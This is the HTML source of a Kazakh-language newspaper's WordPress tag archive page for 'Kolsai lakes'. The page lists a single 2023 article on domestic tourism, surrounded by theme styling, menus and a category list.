.generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #0c2461; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #0c2461; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #0c2461; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #171717; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #171717; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 51px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 51px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #ffffff; } .jeg_midbar { height : 264px; } .jeg_midbar, .jeg_midbar.dark { background-color : #ffffff; border-bottom-width : 0px; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 50px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 50px; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 0px; border-bottom-width : 1px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #ffffff; } .jeg_mobile_midbar a, .jeg_mobile_midbar.dark a { color : #000000; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > i.fa { background-color : #3f87c5; } .jeg_header .socials_widget > a > span.jeg-icon { background-color : #3f87c5; } .jeg_aside_item.socials_widget > a > i.fa:before { color : #ffffff; } .jeg_aside_item.socials_widget.nobg a span.jeg-icon svg { fill : #ffffff; } .jeg_aside_item.socials_widget a span.jeg-icon svg { fill : #ffffff; } .jeg_top_date { color : #020202; } .jeg_button_1 .btn { background : #0c2461; color : #ffffff; } .jeg_button_3 .btn { background : #0c2461; } .jeg_lang_switcher, .jeg_lang_switcher span { color : #020202; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : #000000; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : #ffffff; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : #000000; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : #000000; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : #000000; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_toggle i, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_button, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { color : #ffffff; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { border-bottom-color : #ffffff; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : #000000; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : #ffffff; } .jeg_nav_search { width : 100%; } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #f5f5f5; color : #020101; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : #f5f5f5; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : #020202; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : #020202; } .jeg_menu_footer li:not(:last-child):after,.jeg_footer.dark .jeg_menu_footer li:not(:last-child):after { color : rgba(255,255,255,0.5); } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Roboto,Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: "Source Sans Pro",Helvetica,Arial,sans-serif; } h3.jeg_block_title, .jeg_footer .jeg_footer_heading h3, .jeg_footer .widget h2, .jeg_tabpost_nav li { font-family: "Source Sans Pro",Helvetica,Arial,sans-serif;font-weight : 600; font-style : normal;  } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='so-css-jnews-css' href='https://alatauaraiy.kz/wp-content/uploads/so-css/so-css-jnews.css?ver=1757574549' type='text/css' media='all' />
</head>
<body class="archive tag tag-koelsaj-koelderi tag-1516 wp-embed-responsive wp-theme-jnews jeg_toggle_light jnews jsc_normal wpb-js-composer js-comp-ver-6.10.0 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container jeg_navbar_wrapper normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jnews_header_topbar_weather">
    </div>
<div class="jeg_nav_item jeg_nav_html">
    [um_weather city="Қонаев"]</div><!--<div class="jeg_nav_item jeg_top_date">
    Wednesday, January 21, 2026</div>-->
<div class="jeg_nav_item jeg_top_date">
    Сәрсенбі, Қаңтар 21, 2026</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class='jeg_nav_item jeg_lang_switcher'>
    <ul class='jeg_nav_item jeg_top_lang_switcher'></ul></div>
                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container jeg_navbar_wrapper normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://alatauaraiy.kz/" style="padding: 15px 15px 15px 15px;">
				<img class='jeg_logo_img' src="https://alatauaraiy.kz/wp-content/uploads/2023/10/logoalatau-1.png" srcset="https://alatauaraiy.kz/wp-content/uploads/2023/10/logoalatau-1.png 1x, https://alatauaraiy.kz/wp-content/uploads/2023/10/logoalatau-1.png 2x" alt="&quot;Алатау Арайы&quot; газеті"data-light-src="https://alatauaraiy.kz/wp-content/uploads/2023/10/logoalatau-1.png" data-light-srcset="https://alatauaraiy.kz/wp-content/uploads/2023/10/logoalatau-1.png 1x, https://alatauaraiy.kz/wp-content/uploads/2023/10/logoalatau-1.png 2x" data-dark-src="https://alatauaraiy.kz/wp-content/uploads/2023/10/logoalatau-1.png" data-dark-srcset="https://alatauaraiy.kz/wp-content/uploads/2023/10/logoalatau-1.png 1x, https://alatauaraiy.kz/wp-content/uploads/2023/10/logoalatau-1.png 2x">			</a>
		</div>
	</div>
<div class="jeg_nav_item jeg_nav_html">
    <p class="desc-title00">Газет 1918 жылдан бастап шығады</p></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper  jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_5" data-animation="none"><li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-66 bgnav" data-item-row="default" ><a href="https://alatauaraiy.kz/">Басты бет</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254 bgnav" data-item-row="default" ><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar-kk/aleumet/">Әлеумет</a></li>
<li id="menu-item-255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255 bgnav" data-item-row="default" ><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar-kk/densaulyk/">Денсаулық</a></li>
<li id="menu-item-256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-256 bgnav" data-item-row="default" ><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar-kk/kukyk-zan/">Құқық-заң</a></li>
<li id="menu-item-257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-257 bgnav" data-item-row="default" ><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar-kk/madeniet/">Мәдениет</a></li>
<li id="menu-item-258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-258 bgnav" data-item-row="default" ><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar-kk/ruhaniyat/">Руханият</a></li>
<li id="menu-item-259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-259 bgnav" data-item-row="default" ><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar-kk/sayasat/">Саясат</a></li>
<li id="menu-item-563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-563 bgnav" data-item-row="default" ><a href="/gazet-redakciyasy/">Газет редакциясы</a></li>
<li id="menu-item-4572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4572 bgnav" data-item-row="default" ><a href="https://alatauaraiy.kz/baspasoez-2026/">БАСПАСӨЗ – 2026</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_nav_html">
    </div><!-- Search Form -->
<div class="jeg_nav_item jeg_nav_search">
	<div class="jeg_search_wrapper jeg_search_no_expand rounded">
	    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	    <form action="https://alatauaraiy.kz/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div>	</div>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block rounded">
				<a href="https://web.facebook.com/profile.php?id=100090049043190" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://www.instagram.com/alatau_araiy_gazeti/" target='_blank' rel='external noopener nofollow' class="jeg_instagram"><i class="fa fa-instagram"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_5" data-animation="none"><li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-66 bgnav" data-item-row="default" ><a href="https://alatauaraiy.kz/">Басты бет</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254 bgnav" data-item-row="default" ><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar-kk/aleumet/">Әлеумет</a></li>
<li id="menu-item-255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255 bgnav" data-item-row="default" ><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar-kk/densaulyk/">Денсаулық</a></li>
<li id="menu-item-256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-256 bgnav" data-item-row="default" ><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar-kk/kukyk-zan/">Құқық-заң</a></li>
<li id="menu-item-257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-257 bgnav" data-item-row="default" ><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar-kk/madeniet/">Мәдениет</a></li>
<li id="menu-item-258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-258 bgnav" data-item-row="default" ><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar-kk/ruhaniyat/">Руханият</a></li>
<li id="menu-item-259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-259 bgnav" data-item-row="default" ><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar-kk/sayasat/">Саясат</a></li>
<li id="menu-item-563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-563 bgnav" data-item-row="default" ><a href="/gazet-redakciyasy/">Газет редакциясы</a></li>
<li id="menu-item-4572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4572 bgnav" data-item-row="default" ><a href="https://alatauaraiy.kz/baspasoez-2026/">БАСПАСӨЗ – 2026</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://alatauaraiy.kz/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://alatauaraiy.kz/">
		        <img class='jeg_logo_img' src="https://alatauaraiy.kz/wp-content/uploads/2023/10/logoalatau-1.png" srcset="https://alatauaraiy.kz/wp-content/uploads/2023/10/logoalatau-1.png 1x, https://alatauaraiy.kz/wp-content/uploads/2023/10/logoalatau-1.png 2x" alt="&quot;Алатау Арайы&quot; газеті"data-light-src="https://alatauaraiy.kz/wp-content/uploads/2023/10/logoalatau-1.png" data-light-srcset="https://alatauaraiy.kz/wp-content/uploads/2023/10/logoalatau-1.png 1x, https://alatauaraiy.kz/wp-content/uploads/2023/10/logoalatau-1.png 2x" data-dark-src="https://alatauaraiy.kz/wp-content/uploads/2023/10/logoalatau-1.png" data-dark-srcset="https://alatauaraiy.kz/wp-content/uploads/2023/10/logoalatau-1.png 1x, https://alatauaraiy.kz/wp-content/uploads/2023/10/logoalatau-1.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_nav_html">
    </div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>
        
<div class="jeg_main jeg_double_sidebar">
    <div class="jeg_container">
        <div class="jeg_content">
            <div class="jeg_section">
                <div class="container">

                    <div class="jeg_ad jeg_archive jnews_archive_above_content_ads "><div class='ads-wrapper  '></div></div>
                    <div class="jeg_cat_content row">
                        <div class="jeg_main_content col-sm-6">
                            <div class="jeg_inner_content">
                                <div class="jeg_archive_header">
                                                                            <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                                            <div id="breadcrumbs"><span class="">
                <a href="https://alatauaraiy.kz">Home</a>
            </span><i class="fa fa-angle-right"></i><span class="">
                <a href="">Tag</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://alatauaraiy.kz/tag/koelsaj-koelderi/">Көлсай көлдері</a>
            </span></div>                                        </div>
                                                                        
                                    <h1 class="jeg_archive_title">Tag: <span>Көлсай көлдері</span></h1>                                                                    </div>
                                
                                <div class="jnews_archive_content_wrapper">
                                    <div class="jeg_module_hook jnews_module_2404_0_69708b1b3bb93" data-unique="jnews_module_2404_0_69708b1b3bb93">
						<div class="jeg_postblock_3 jeg_postblock jeg_col_2o3">
					<div class="jeg_block_container">
						<div class="jeg_posts jeg_load_more_flag">
                <article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://alatauaraiy.kz/2023/06/ishki-twrizm-iirimderi/"><div class="thumbnail-container animate-lazy no_thumbnail size-715 "></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://alatauaraiy.kz/2023/06/ishki-twrizm-iirimderi/">Ішкі туризм иірімдері</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://alatauaraiy.kz/2023/06/ishki-twrizm-iirimderi/"><i class="fa fa-clock-o"></i> 27.06.2023</a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>Бұқаралық ақпарат құралдары қызметкерлерінің күніне орай «Respublica» партиясының Алматы облыстық филиалы және «Көлсай көлдері» мемлекеттік ұлттық табиғи паркінің (МҰТП) ұйымдастыруымен ...</p>
                    </div>
                </div>
            </article>
            </div>
					</div>
				</div>
						
						<script>var jnews_module_2404_0_69708b1b3bb93 = {"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_3","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":20,"pagination_mode":"nav_1","pagination_align":"center","pagination_navtext":false,"pagination_pageinfo":false,"pagination_scroll_limit":false,"boxed":false,"boxed_shadow":false,"box_shadow":false};</script>
					</div>                                </div>

                            </div>
                        </div>
	                    <div class="jeg_sidebar left jeg_sticky_sidebar col-sm-3">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_social_counter" id="jnews_social_counter-4"><div class="jeg_block_heading jeg_block_heading_8 jnews_module_2404_0_69708b1b3c713">
                    <h3 class="jeg_block_title"><span>FOLLOW US</span></h3>
                    <style scoped>.jnews_module_2404_0_69708b1b3c713.jeg_block_heading_8 .jeg_block_title span, .jnews_module_2404_0_69708b1b3c713.jeg_block_heading_8 .jeg_block_title i { color: #0a3d61; }</style>
				</div><ul class="jeg_socialcounter col3 light">
                
            </ul></div><div class="widget widget_categories" id="categories-3"><div class="jeg_block_heading jeg_block_heading_8 jnews_69708b1c9a7d7"><h3 class="jeg_block_title"><span>BROWSE BY CATEGORIES</span></h3></div><style scoped>.jnews_69708b1c9a7d7.jeg_block_heading_8 .jeg_block_title span, .jnews_69708b1c9a7d7.jeg_block_heading_8 .jeg_block_title i { color: #0a3d61; }</style>
			<ul>
					<li class="cat-item cat-item-1595"><a href="https://alatauaraiy.kz/category/pdf/">PDF</a>
</li>
	<li class="cat-item cat-item-1576"><a href="https://alatauaraiy.kz/category/awa-rajy/">Ауа-райы</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://alatauaraiy.kz/category/awyl-tynysy/">Ауыл тынысы</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://alatauaraiy.kz/category/awyl-sharwashylyghy/">Ауыл шаруашылығы</a>
</li>
	<li class="cat-item cat-item-1598"><a href="https://alatauaraiy.kz/category/aedebiet/">Әдебиет</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar-kk/aleumet/">Әлеумет</a>
</li>
	<li class="cat-item cat-item-990"><a href="https://alatauaraiy.kz/category/baq/">БАҚ</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar-kk/">Барлық жаңалықтар</a>
</li>
	<li class="cat-item cat-item-1630"><a href="https://alatauaraiy.kz/category/baspasoz-2026/">Баспасөз – 2026</a>
</li>
	<li class="cat-item cat-item-1591"><a href="https://alatauaraiy.kz/category/baspasoez-2024/">Баспасөз-2024</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://alatauaraiy.kz/category/baspasoez-2025/">Баспасөз-2025</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://alatauaraiy.kz/category/bilim-ghylym/">Білім-ғылым</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar/">Все новости</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://alatauaraiy.kz/category/demografiya/">Демография</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar-kk/densaulyk/">Денсаулық</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar/duhovnost/">Духовность</a>
</li>
	<li class="cat-item cat-item-890"><a href="https://alatauaraiy.kz/category/zhoghary-tehnologiya/">Жоғары технология</a>
</li>
	<li class="cat-item cat-item-1472"><a href="https://alatauaraiy.kz/category/zhol-apaty/">Жол апаты</a>
</li>
	<li class="cat-item cat-item-1583"><a href="https://alatauaraiy.kz/category/zhol-koelik-oqighasy/">Жол-көлік оқиғасы</a>
</li>
	<li class="cat-item cat-item-1620"><a href="https://alatauaraiy.kz/category/zholdaw/">Жолдау</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://alatauaraiy.kz/category/zholdyng-zhajy/">Жолдың жайы</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar/zdorove/">Здоровье</a>
</li>
	<li class="cat-item cat-item-1458"><a href="https://alatauaraiy.kz/category/ideologiya/">Идеология</a>
</li>
	<li class="cat-item cat-item-888"><a href="https://alatauaraiy.kz/category/infraqurylym/">Инфрақұрылым</a>
</li>
	<li class="cat-item cat-item-1604"><a href="https://alatauaraiy.kz/category/kaesibi-mereke/">Кәсіби мереке</a>
</li>
	<li class="cat-item cat-item-874"><a href="https://alatauaraiy.kz/category/kaesipkerlik/">Кәсіпкерлік</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar/kultura/">Культура</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://alatauaraiy.kz/category/qazanama/">Қазанама</a>
</li>
	<li class="cat-item cat-item-1593"><a href="https://alatauaraiy.kz/category/qawipsizdik/">Қауіпсіздік</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar-kk/qogham/">Қоғам</a>
</li>
	<li class="cat-item cat-item-1589"><a href="https://alatauaraiy.kz/category/qorghanys/">Қорғаныс</a>
</li>
	<li class="cat-item cat-item-1246"><a href="https://alatauaraiy.kz/category/qwghyn-suergin-qurbandary/">Қуғын-сүргін құрбандары</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar-kk/kukyk-zan/">Құқық-заң</a>
</li>
	<li class="cat-item cat-item-1585"><a href="https://alatauaraiy.kz/category/qylmys/">Қылмыс</a>
</li>
	<li class="cat-item cat-item-1628"><a href="https://alatauaraiy.kz/category/lebiz/">Лебіз</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar-kk/madeniet/">Мәдениет</a>
</li>
	<li class="cat-item cat-item-1618"><a href="https://alatauaraiy.kz/category/maesele/">Мәселе</a>
</li>
	<li class="cat-item cat-item-1606"><a href="https://alatauaraiy.kz/category/maeslihat/">Мәслихат</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://alatauaraiy.kz/category/memlekettik-qyzmet/">Мемлекеттік қызмет</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://alatauaraiy.kz/category/memlekettik-til/">Мемлекеттік тіл</a>
</li>
	<li class="cat-item cat-item-1600"><a href="https://alatauaraiy.kz/category/merejtoj/">Мерейтой</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://alatauaraiy.kz/category/mereke/">Мереке</a>
</li>
